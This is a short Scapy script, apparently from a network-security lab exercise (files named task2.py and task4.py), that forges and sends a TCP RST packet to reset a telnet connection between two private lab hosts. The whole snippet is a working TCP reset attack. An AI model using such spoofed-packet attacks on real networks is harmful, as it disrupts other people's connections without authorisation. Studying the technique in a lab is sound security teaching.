 task2.py × task4.py ×
from scapy.all import *
ip = IP(src="10.0.2.7",dst="10.0.2.8")
tcp = TCP(sport=46630,dport=23,flags="R",seq=2261596138,ack=903716230)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
Terminator